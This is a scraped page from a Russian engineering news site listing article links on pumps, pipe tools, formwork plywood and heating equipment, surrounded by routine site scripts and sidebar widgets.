<p><a href="https://helion-ltd.ru/hyperloop-construct">Инструменты Ridgid могут помочь построить Hyperloop</a> опубликовано 29.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/future-city-technologies">Как устроена инженерная инфраструктура Иннополиса</a>&nbsp; опубликовано 29.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/date-centre-cooling-system">Насосы GRUNDFOS в системе охлаждения дата-центра</a>&nbsp; опубликовано 18.07.2016 г.</p>
<p><a href="https://helion-ltd.ru/fischer-any-material">Фасадные дюбели fischer справятся с любым материалом</a> опубликовано 16.06.2016 г.</p>
<p><a href="https://helion-ltd.ru/pumps-frequency-converters">Преобразователи частоты для насосов &laquo;Данфосс&raquo;</a>&nbsp; опубликовано 16.06.2016 г.</p>
<p><a href="https://helion-ltd.ru/in-champions-hands">Труборезы ridgid - в руках чемпионов</a>&nbsp; опубликовано 31.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/new-generation-coolant">Danfoss представил решение для перехода на хладагент нового поколения</a>&nbsp; опубликовано 12.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/transfers-color-video">Новая камера RIDGID передаёт цветное видео по Wi-Fi</a>&nbsp; опубликовано 10.05.2016 г.</p>
<p><a href="https://helion-ltd.ru/pushing-out-lever">Универсальные электрические вилки для дома</a>&nbsp; опубликовано 26.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/my-home-play-legrand">MyHome Play от Legrand: управляем &laquo;домом&raquo; со смартфона</a>&nbsp; опубликовано 20.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/fischer-new-generation">Fischer представляет новое поколение саморезов по дереву</a>&nbsp; опубликовано 19.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/high-water">Дренажный насос - верный помощник при паводке</a> опубликовано 07.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/frequency-converters-increases">Danfoss увеличивает свою долю рынка частотных преобразователей</a>&nbsp;  опубликовано 04.04.2016 г.</p>
<p><a href="https://helion-ltd.ru/instrument-dlya-raboty-s-truboprovodami-iz-nerzhaveyuschey-stali">Инструмент для работы с трубопроводами из нержавеющей стали</a>&nbsp;  опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/limited-space-compression">Лёгкий обжим даже в ограниченном пространстве</a> опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/video-diagnostics-equipment">Оборудование для видеодиагностики труб</a>&nbsp; опубликовано 29.03.2016 г.</p>
<p><a href="https://helion-ltd.ru/alternative-power-new-development">ACV разработала котел, работающий на влажной щепе</a>&nbsp; опубликовано 25.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/power-effective-panorama">Владелец коттеджа в Поволжье получил энергоэффективную панораму на Волгу</a> опубликовано 17.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/choose-the-partner">Ламинированная фанера - отличный материал для опалубки</a>&nbsp; опубликовано 17.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/mobile-appendices">Мобильные приложения для управления бытовой системой отопления</a> опубликовано 11.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/it-solutions-for-builders">Новые системы управления в помощь строительным компаниям</a>&nbsp; опубликовано 09.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/decrease-construction-costs">Оптимизация опалубочных работ как способ снижения строительных издержек</a></p>
<p><a href="https://helion-ltd.ru/imperceptible-quality">Такое незаметное качество</a>&nbsp; опубликовано 02.02.2016 г.</p>
<p><a href="https://helion-ltd.ru/film-heat-insulated-floor">Правила выбора, укладки и эксплуатации пленочного теплого пола</a>&nbsp; опубликовано 28.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/professional-tool-russian-market">Российский рынок профессионального инструмента: сегодня и завтра</a> опубликовано 27.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/more-air-and-light">Оконные системы для загородных домов</a> опубликовано 12.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/the-pump-equipment-use">Использование насосного оборудования в инженерных системах аэропортов</a> опубликовано 12.01.2016 г.</p>
<p><a href="https://helion-ltd.ru/carving-hairpins">Резьбовые шпильки в строительстве</a>&nbsp; опубликовано 25.12.2015 г.</p>
<p><a href="https://helion-ltd.ru/prevents-floods">Сантехническая спираль RIDGID K-1 спасает от засоров</a>&nbsp; опубликовано 02.12.2015 г.</p>
<p><a href="https://helion-ltd.ru/pools-convectors">KAMPMANN представляет конвекторы для бассейнов</a>&nbsp; опубликовано 02.11.2015 г.</p>
<p><a href="https://helion-ltd.ru/horizontal-timbering">Технологии работы с горизонтальной опалубкой: рекомендации специалистов</a>&nbsp; опубликовано 28.10.2015 г.</p>
<p><a href="https://helion-ltd.ru/leave-on-world-level">KAMPMANN помогает гостиницам России выйти на мировой уровень</a> опубликовано 05.10.2015 г.</p>
<p><a href="https://helion-ltd.ru/alfa-comfort-acv">Котлы Alfa Comfort от ACV стали мощнее </a>опубликовано 29.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/uranium-extraction">Добыча урана методом скважинного подземного выщелачивания</a>&nbsp; опубликовано 18.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/pyrometer-on-service">Дистанционный контроль температуры с помощью пирометра</a> опубликовано &nbsp;17.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/against-sewer-networks">Корни против канализационных труб</a> &nbsp; опубликовано &nbsp;15.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/new-chisel-tool">Компания Sandvik Mining провела испытания нового бурового инструмента</a> опубликовано &nbsp;11.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/ways-decision-and ">Насосы  для водопроводно-канализационного  хозяйства России</a>&nbsp;&nbsp; опубликовано  07.09.2015 г.</p>
<p><a href="https://helion-ltd.ru/kampmann-helps-industrialists-to-save">KAMPMANN помогает промышленникам экономить</a> опубликовано 31.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/kampmann-become-history">Конвекторы KAMPMANN вошли в историю</a>&nbsp;  опубликовано 24.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/sewerages-storm">Состояние ливневых канализаций </a>опубликовано 20.08.2015 г.</p>
<p><a href="https://helion-ltd.ru/katherm-nx-qx">Конвекторы Katherm NX и QX приехали в столицу</a> опубликовано 20.07.2015 г.</p>
<p><a href="https://helion-ltd.ru/katherm-id-save-office-space">Эжекционные доводчики Katherm ID сэкономят офисное пространство</a> &nbsp; опубликовано 15.07.2015 г.</p>
<p><a href="https://helion-ltd.ru/instrument-dlya-raboty-s-mednymi-truboprovodami">Инструмент для работы с медными трубопроводами в системах кондиционирования</a>&nbsp; опубликовано 03.06.2015 г.</p>
<p><a href="https://helion-ltd.ru/referens-objects-travel">Путешествие по референс-объектам компании ГРУНДФОС в России</a>&nbsp; опубликовано 27.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/electric-cables-connection">Методы соединения электрических кабелей</a> опубликовано 18.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/oboruduem-cokolnyy-etazh-ili-podval-kanalizaciey">Оборудуем цокольный этаж или подвал канализацией</a>&nbsp;опубликовано 13.05.2015 г.</p>
<p><a href="https://helion-ltd.ru/the-rise-speculation">Встраиваемые в пол конвекторы от KAMPMANN стали еще мощнее</a> &nbsp;опубликовано 24.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/import-substitution-program">Компания &laquo;Данфосс&raquo; стала производить шаровые краны в России</a>&nbsp; &nbsp;опубликовано 23.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/heating-subtleties">Обогрев помещения с использованием конвектора</a> опубликовано 22.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/attack-to-the-world-market">Русская фанера: атака на мировой рынок</a> &nbsp; опубликовано 21.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/tool-in-rent">Инструмент в аренду</a> опубликовано 20.04.2015 г.</p>
<p><a href="https://helion-ltd.ru/professional-electroassembler">Инструмент для профессионального электромонтажника</a>&nbsp; опубликовано 31.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/to-make-lawn-beautiful">Как сделать газон красивым?</a> &nbsp;опубликовано 18.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/everything-about-water-supply">Всё, что нужно знать о водоснабжении</a>&nbsp; &nbsp;опубликовано 11.03.2015 г.</p>
<p><a href="https://helion-ltd.ru/against-illegal-connections">Видеодиагностика против незаконных врезок</a>&nbsp; &nbsp;опубликовано 19.02.2015 г.</p>
<p><a href="https://helion-ltd.ru/reliable-service-for-pump">Надёжный сервис для насоса: критерии выбора</a> &nbsp;опубликовано 26.01.2015 г</p>
<p><a href="https://helion-ltd.ru/sandvik-mining-expanded-ruler">Компания Sandvik Mining расширила линейку конусных дробилок</a>&nbsp; опубликовано 19.01.2015 г</p>
<p><a href="https://helion-ltd.ru/unique-bridges-xxi-st-century">Уникальные мосты ХХI века</a> опубликовано 13.01.2015 г.</p>
<p><a href="https://helion-ltd.ru/system-disinfecting-water">В Казани запущена современная система обеззараживания воды</a>&nbsp; опубликовано 17.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/ridgid-training-centre-on-wheels">Специалисты RIDGID проводят тренинг-центр на колесах</a> опубликовано 15.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/dosing-pumps">Эволюция дозировочных насосов</a> опубликовано 02.12.2014 г.</p>
<p><a href="https://helion-ltd.ru/will-simplify-work">Торцевые панели СВЕЗА упростят работу монолитчикам</a>&nbsp; опубликовано 26.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/attention-townhouse">Насос для таунхауса</a> опубликовано 20.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/tool-for-electroassembler">Инструмент для электромонтажника</a> &nbsp;опубликовано 14.11.2014 г.</p>
<p><a href="https://helion-ltd.ru/garage-imaginations">Гаражные фантазии</a> опубликовано 13.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/ice-problem-wish-to-fall-sand">Проблему гололёда вновь хотят засыпать песком</a>&nbsp; опубликовано 13.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/future-skyscrapers">Небоскребы будущего</a> опубликовано 08.10.2014 г.</p>
<p><a href="https://helion-ltd.ru/riddles-of-natural-water">Загадки природной воды</a>&nbsp; &nbsp;опубликовано 04.09.2014 г.</p>
<p><a href="https://helion-ltd.ru/pochemu-rzhaveet-krovelnoe-pokrytie">Почему ржавеет кровельное покрытие</a> &nbsp;опубликовано 22.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/perspective-technologies-next-decade">Самые перспективные технологии ближайшего десятилетия</a> &nbsp; опубликовано 21.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/eternal-values">Стены из металла вместо дерева</a> &nbsp; опубликовано 01.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/automation-water-disposal-systems">Управление работой насосных систем водоотведения</a> &nbsp; &nbsp; опубликовано 01.08.2014 г.</p>
<p><a href="https://helion-ltd.ru/use-diffusers-and-agitators">Опыт применения диффузоров и мешалок при реконструкции очистных сооружений во Франции</a>&nbsp; &nbsp; опубликовано 28.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/worms-attack">Дома россиян атаковали черви и другие вредители</a> &nbsp; опубликовано 23.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/montage-exams">Правильные насосы для инженерных систем</a>&nbsp; &nbsp; опубликовано 23.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/devices-equipped-gps-module">Трассоискатели RIDGID стали совершеннее: приборы оснастили GPS-модулем</a> &nbsp; опубликовано 08.07.2014 г.</p>
<p><a href="https://helion-ltd.ru/equipment-grundfos">Подбор оборудования GRUNDFOS стал ещё удобнее</a> &nbsp; опубликовано 26.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/drive-thread-cutting">Тест-драйв резьбонарезного инструмента</a> &nbsp; опубликовано 26.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/in-heat-in-a-cold">Инженерные системы для супермаркета</a>&nbsp; опубликовано 10.06.2014 г.</p>
<p><a href="https://helion-ltd.ru/to-save-up-reputation">Как сберечь репутацию и канализационные трубы</a> опубликовано 12.05.2014 г.</p>
<p><a href="https://helion-ltd.ru/monolith-will-relieve">Реконструкция очистных сооружений ликвидирует неприятный запах </a> опубликовано 23.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/pump-equipment-water">Насосное оборудование на предприятиях водохозяйственного комплекса</a> &nbsp;опубликовано 21.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/effective-manufacture">Система эффективного производства</a> опубликовано 17.04.2014 г.</p>
<p><a href="https://helion-ltd.ru/we-cut-correctly">Режем правильно</a></p>
<p><a href="https://helion-ltd.ru/basis-mech-eng">Оленегорский механический завод - основа машиностроения Кольского полуострова</a></p>
<p><a href="https://helion-ltd.ru/rotor-engine">ПРОХОДНОЙ РОТОРНЫЙ ПОРШНЕВОЙ ДВИГАТЕЛЬ</a>&nbsp;<em><span style="color: #0000ff;">Сергей ДЖАНШИЕВ, Станислав ПОНЯТОВСКИЙ</span></em></p>
<p><a href="https://helion-ltd.ru/five-place">Актуальность утилизации отходов в Мурманской области</a></p>
<p><a href="https://helion-ltd.ru/under-the-plan">Техника от &laquo;Техстройконтракта&raquo; всегда востребована</a> 31.10.2009</p>
<p><a href="https://helion-ltd.ru/always-on-communication">Мурманская область всегда на связи</a> 30.10.2009</p>
<p><a href="https://helion-ltd.ru/sayano-shushenskaya-ges">АВАРИЯ НА САЯНО-ШУШЕНСКОЙ: МНЕНИЯ НЕРАВНОДУШНЫХ</a></p>
<p><a href="https://helion-ltd.ru/olkon-will-do-many">МНОГОЕ СДЕЛАНО, МНОГОЕ ПРЕДСТОИТ СДЕЛАТЬ... &nbsp;&nbsp;</a></p>
<p><a href="https://helion-ltd.ru/addresses-plac-inform">АДРЕСА РАЗМЕЩЕНИЯ ИНФОРМАЦИОННЫХ ТЕРМИНАЛОВ</a></p>
<p><a href="https://helion-ltd.ru/new-workbenches-ridgid">НОВЫЕ ВЕРСТАКИ RIDGID ОБЕСПЕЧАТ СПЕЦИАЛИСТОВ УДОБНЫМ РАБОЧИМ МЕСТОМ</a></p>
<p><a href="https://helion-ltd.ru/what-for-to-freeze-pipes">ЗАЧЕМ МОРОЗИТЬ ТРУБЫ?</a></p>
<p><a href="https://helion-ltd.ru/th-inspection-chamber">ИНСПЕКЦИОННАЯ КАМЕРА RIDGID</a></p>
<p><a href="https://helion-ltd.ru/laminirovannaya-fanera-ot-proizvoditelya">Ламинированная фанера от производителя</a></p>
<p><a href="https://helion-ltd.ru/sveza-txp">Новая фанера SVEZA TXP под покраску</a></p>
<p><a href="https://helion-ltd.ru/navigators-underground-lines">Навигаторы подземных трасс</a></p>
<p><a href="https://helion-ltd.ru/opalubki-dlya-monolitnogo-stroitelstva-iz-fanery">Опалубка для монолитного строительства из фанеры</a></p>
<p><a href="https://helion-ltd.ru/larceny-tools-building">Воровства инструментов на стройке больше не будет!</a></p>
<p><a href="https://helion-ltd.ru/national-struggle-against-icicles">Особенности национальной борьбы с сосульками</a></p>
<p><a href="https://helion-ltd.ru/connection-pipes-with-a">Соединение труб с пресс-фитингами</a></p>
<p><a href="https://helion-ltd.ru/errors-operation-tools">Использование инструмента при монтаже труб</a></p>
<p><a href="https://helion-ltd.ru/digital-dosing-pumps">Опыт применения цифровых дозировочных насосов в системах дезинфекции питьевой воды г. Кингисеппа</a></p>
<p><a href="https://helion-ltd.ru/key-to-everything">Ключ ко всему</a></p>
<p><a href="https://helion-ltd.ru/hc-300">Новый станок RIDGID упростит врезку дополнительных секций трубопровода</a></p>
<p><a href="https://helion-ltd.ru/desi-mode-buil">Шпунтовые и пазогребневые конструкции в современном строительстве</a></p>
<p><a href="https://helion-ltd.ru/tool-vectors-trends">Российский рынок инструмента - векторы и тренды</a></p>
<p><a href="https://helion-ltd.ru/pump-mineral-water">Применение насосного оборудования для разлива минеральной воды</a></p>
<p><a href="https://helion-ltd.ru/decrease-working-costs">Клапаны для снижения эксплуатационных расходов в системах промышленного холодоснабжения</a></p>
<p><a href="https://helion-ltd.ru/roof-under-the-sun">Надежные покрытия для кровли</a></p>
<p><a href="https://helion-ltd.ru/without-superfluous-reconnections">Новинка RIDGID определит силу тока без лишних переподключений</a></p>
<p><a href="https://helion-ltd.ru/kachestvennaya-fanera-dlya-opalubki-v-monolitnom-stroitelstve">Качественная фанера для опалубки в монолитном строительстве</a></p>
<p><a href="https://helion-ltd.ru/scheduling-city">Диспетчеризация города берёт</a></p>
<p><a href="https://helion-ltd.ru/opalubka-v-monolitnom-stroitelstve">Опалубочные системы из фанеры в монолитном строительстве</a></p>
<p><a href="https://helion-ltd.ru/microdm100">RIDGID сделал диагностику неисправностей электротехники быстрой и точной в любых условиях</a></p>
<p><a href="https://helion-ltd.ru/necessary-carbon/">Зачем нужен карбон?</a></p>
<p><a href="https://helion-ltd.ru/packing-horizontal-timbering">Укладка горизонтальной опалубки из фанеры с разметочной сеткой</a></p>
<p><a href="https://helion-ltd.ru/warns-about-fakes">Общество защиты потребителей предупреждает о подделках</a></p>
<p><a href="https://helion-ltd.ru/pravilnaya-ustanovka-split-sistemy">Правильная установка сплит системы</a></p>
<p><a href="https://helion-ltd.ru/tools-for-assemblers">Высокотехнологичные инструменты для монтажников и строителей</a></p>
<!-- Yandex.RTB R-A-73235-5 -->
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-73235-5",
        "type": "floorAd",
        "platform": "touch"
    })
})
</script><!-- JOM COMMENT START --><div style="clear:both;height:1px;padding:0px"></div>

<!-- Sharing toolbar -->
<div>
				 <div class="commentBlogView commentTools" id="commentTools">
				<div class="jctools jcfav">
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxMyFav', 1491,'com_content');"> Set as favorite </a>
				</div>
				<div class="jctools jcshare"> 
				<a href="javascript:void(0);" onclick="jax.call('jomcomment','jcxShowBookmarkThis', 1491,'com_content');"> Bookmark </a>
				</div><div class="jctools jcemail">
			            	<a href="javascript:void(0);" onclick="jax.call('jomcomment', 'jcxShowEmailThis', 1491,'com_content'); ">Email This</a>
						</div><div class="show-hit"> Hits: 3488296</div></div></div>
<!-- Trackback Title-->
<br/><script type='text/javascript'> jc_loadUserInfo(); </script><img src="https://helion-ltd.ru/components/com_jomcomment/busy.gif" alt="busy" style="visibility:hidden;display:none;"/><!-- JOM COMMENT END --></td>
</tr>

</table>
<span class="article_separator">&nbsp;</span>

                                                    </div>
                    </td>
                </tr>
                                <tr>
                    <td>
                    </td>
                </tr>
                </table>
            </td>

                        <td valign="top" class="rightcol">
                <div>
                    		<div class="module">
			<div>
				<div>
					<div>
											<!-- SiteSearch Google -->
<form method="get" action="https://www.google.com/search" target="_blank">
        <input type="text" style="border:1px solid #A5ACB2;font-size:0.85em;width:20em;height:14px;" name="q" size="15" maxlength="255" value="..." onfocus="this.select()" />
        <input type="submit" style="border:none;background-image:url(https://helion-ltd.ru/modules/mod_gsearch/tmpl/gsearch.gif);width:58px;height:20px;vertical-align:middle;" class="button" name="sa" value="" />

        <input type="hidden" name="domains" value="helion-ltd.ru" />
        <input type="hidden" name="sitesearch" value="helion-ltd.ru" id="ss1" />
        <input type="hidden" name="client" value="pub-2914600261958472" />
        <input type="hidden" name="forid" value="1" />
        <input type="hidden" name="ie" value="UTF-8" />
        <input type="hidden" name="oe" value="UTF-8" />

        <input type="hidden" name="safe" value="active" />
        <input type="hidden" name="cof" value="GALT:#008000;GL:1;DIV:#336699;VLC:663399;AH:center;BGC:FFFFFF;LBGC:336699;ALC:0000FF;LC:0000FF;T:000000;GFNT:0000FF;GIMP:0000FF;LH:50;LW:234;L:https://helion-ltd.ru//google_logo.jpg;S:https://helion-ltd.ru;FORID:1" />
        <input type="hidden" name="hl" value="en" />
</form>
<!-- End SiteSearch Google -->					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Язык сайта:</h3>
											<script type="text/javascript">
//<![CDATA[
        if(top.location!=self.location)top.location=self.location;
    window['_tipoff']=function(){};window['_tipon']=function(a){};
    function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='' && lang_pair=='ru|ru')return;else if(location.hostname!='' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
    function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}
    //]]>
</script>
<style type="text/css">
<!--
a.flag {background-image:url('/modules/mod_gtranslate/tmpl/lang/24a.png');}
a.flag:hover {background-image:url('/modules/mod_gtranslate/tmpl/lang/24.png');}
-->
</style>
<a href="javascript:doTranslate('ru|en')" title="English" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-0px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="English" /></a> <a href="javascript:doTranslate('ru|da')" title="Danish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -0px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Danish" /></a> <a href="javascript:doTranslate('ru|fi')" title="Finnish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -100px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Finnish" /></a> <a href="javascript:doTranslate('ru|no')" title="Norwegian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-100px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Norwegian" /></a> <a href="javascript:doTranslate('ru|ru')" title="Russian" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-500px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Russian" /></a> <a href="javascript:doTranslate('ru|sv')" title="Swedish" class="flag" style="font-size:24px;padding:1px 0;background-repeat:no-repeat;background-position:-700px -200px;"><img src="/modules/mod_gtranslate/tmpl/lang/blank.png" height="24" width="24" style="border:0;vertical-align:top;" alt="Swedish" /></a> <br/><select onchange="doTranslate(this);"><option value="">Select Language</option><option value="ru|en">English</option><option value="ru|ar">Arabic</option><option value="ru|bg">Bulgarian</option><option value="ru|zh-CN">Chinese (Simplified)</option><option value="ru|zh-TW">Chinese (Traditional)</option><option value="ru|hr">Croatian</option><option value="ru|cs">Czech</option><option value="ru|da">Danish</option><option value="ru|nl">Dutch</option><option value="ru|fi">Finnish</option><option value="ru|fr">French</option><option value="ru|de">German</option><option value="ru|el">Greek</option><option value="ru|hi">Hindi</option><option value="ru|it">Italian</option><option value="ru|ja">Japanese</option><option value="ru|ko">Korean</option><option value="ru|no">Norwegian</option><option value="ru|pl">Polish</option><option value="ru|pt">Portuguese</option><option value="ru|ro">Romanian</option><option value="ru|ru">Russian</option><option value="ru|es">Spanish</option><option value="ru|sv">Swedish</option><option value="ru|ca">Catalan</option><option value="ru|tl">Filipino</option><option value="ru|iw">Hebrew</option><option value="ru|id">Indonesian</option><option value="ru|lv">Latvian</option><option value="ru|lt">Lithuanian</option><option value="ru|sr">Serbian</option><option value="ru|sk">Slovak</option><option value="ru|sl">Slovenian</option><option value="ru|uk">Ukrainian</option><option value="ru|vi">Vietnamese</option><option value="ru|sq">Albanian</option><option value="ru|et">Estonian</option><option value="ru|gl">Galician</option><option value="ru|hu">Hungarian</option><option value="ru|mt">Maltese</option><option value="ru|th">Thai</option><option value="ru|tr">Turkish</option></select>					</div>
				</div>
			</div>
		</div>
			<div class="modulefv">
			<div>
				<div>
					<div>
											<div id="finevision_banner" onclick="finevision.activate_navbar()" style="cursor: pointer; z-index: 9999; background: rgb(255, 255, 255); border: 2px solid rgb(0, 0, 0); float: right; position: fixed; top: 0px; text-align: justify;"><img width="128" src="https://finevision.ru/static/banner2.jpg" alt="" /><script src="https://finevision.ru/static/js/finevision_banner.js"></script></div>					</div>
				</div>
			</div>
		</div>
			<div class="module_latestnews">
			<div>
				<div>
					<div>
													<h3>Обновления</h3>
											<ul class="latestnews_latestnews">
	<li class="latestnews_latestnews">
		<a href="/soobschenie-o-prodolzhenii-deyatelnosti-ano-dpo-pipk-v-2026-godu" class="latestnews_latestnews">
			Сообщение о продолжении деятельности АНО ДПО &quot;ПИПК&quot; в 2026 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/velikoe-proshloe" class="latestnews_latestnews">
			Великое прошлое: научный  пантеон  Отечества-прогрессивный успешный опыт НПО НИИОКР</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ostankinskaya-bashnya-vystoyala-kak-russkiy-soldat" class="latestnews_latestnews">
			Останкинская башня выстояла как русский солдат!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25154-zolotaya-osen" class="latestnews_latestnews">
			Полярный институт повышения квалификации проводит акцию «Золотая  осень»!</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/ispolzovanie-cifrovyh-tehnologiy" class="latestnews_latestnews">
			Использование цифровых технологий для снижения экологического следа в спортивных соревнованиях</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/kontrakty-televizionnye-sdelki" class="latestnews_latestnews">
			Контракты, телевизионные сделки и стриминг: как WWE зарабатывает миллионы</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/news/25151-podgotovka-otvetstvennyh-za-pozharnuyu-bezopasnost-v-2025-godu" class="latestnews_latestnews">
			Подготовка ответственных за пожарную безопасность в 2025 году</a>
	</li>
	<li class="latestnews_latestnews">
		<a href="/futbolnyy-krizis" class="latestnews_latestnews">
			Футбольный кризис. Что происходит с клубами с отозванной лицензией</a>
	</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Популярное на сайте</h3>
											 <ul class="latestnews">
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1491-tehnologii" class="latestnews">
			Технологии</a><br>
			<span class="sharedby"> Пр-ов: 3488282 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1490-2013-07-08-06-59-12" class="latestnews">
			Рыбное хозяйство</a><br>
			<span class="sharedby"> Пр-ов: 3113323 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1492-2009-02-26-14-06-02" class="latestnews">
			Экономика</a><br>
			<span class="sharedby"> Пр-ов: 3029404 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1495-2009-02-26-14-07-41" class="latestnews">
			Финансы и кредит</a><br>
			<span class="sharedby"> Пр-ов: 2977559 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1493-2009-02-26-14-06-39" class="latestnews">
			Правовые основы бизнеса</a><br>
			<span class="sharedby"> Пр-ов: 2831557 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1494-2009-02-26-14-07-13" class="latestnews">
			Стандарты и качество</a><br>
			<span class="sharedby"> Пр-ов: 2824042 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/the-chapter-the-fourth-g/1489-2009-02-26-14-04-52" class="latestnews">
			Агропромышленный комплекс</a><br>
			<span class="sharedby"> Пр-ов: 2214926 - </span>			
						
						<span class="sharedby"> Автор Второй 26-02-2009</span>							
				
			</li>
	<li class="latestnews">
		<a href="/knots-and-development-gates" class="latestnews">
			Перспективы развития Мурманской области: где расположены узлы и ворота развития?</a><br>
			<span class="sharedby"> Пр-ов: 142345 - </span>			
						
						<span class="sharedby"> Автор Второй 08-11-2008</span>							
				
			</li>
	<li class="latestnews">
		<a href="/ched-mov-long-dist-buses-olenegorsk" class="latestnews">
			Расписание движения междугородних автобусов по автостанции г.Оленегорска</a><br>
			<span class="sharedby"> Пр-ов: 136205 - </span>			
						
						<span class="sharedby"> Автор Второй 21-01-2016</span>							
				
			</li>
	<li class="latestnews">
		<a href="/substential-matter" class="latestnews">
			Существенные условия договора строительного подряда</a><br>
			<span class="sharedby"> Пр-ов: 105886 - </span>			
						
						<span class="sharedby"> Автор Второй 05-11-2009</span>							
				
			</li>
</ul>					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Ваш IP адрес:</h3>
											 52.15.35.220					</div>
				</div>
			</div>
		</div>
			<div class="module">
			<div>
				<div>
					<div>
													<h3>Последние комментарии</h3>
											<ul class="jcomments-latest">
	
			<li>
				<h4>
							<a href="/depth-genetic-factors">Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors</a>
					</h4>
		
		
				<span class="author">custom baubles</span>
				
		<div class="comment rounded ">
					<a class="title" href="/depth-genetic-factors#comment-6435" title="Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors">
				Prospects of oil and gas presence in the Barents-Black sea shelf on the basis of the analysis of the depth genetic factors			</a>
